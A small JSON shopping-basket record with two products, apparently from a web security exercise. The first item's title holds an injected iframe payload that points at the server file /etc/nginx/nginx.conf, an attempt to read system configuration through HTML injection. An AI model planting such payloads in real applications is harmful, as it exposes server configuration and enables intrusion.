 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe width=700px height=1000px src=/etc/nginx/nginx.conf>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}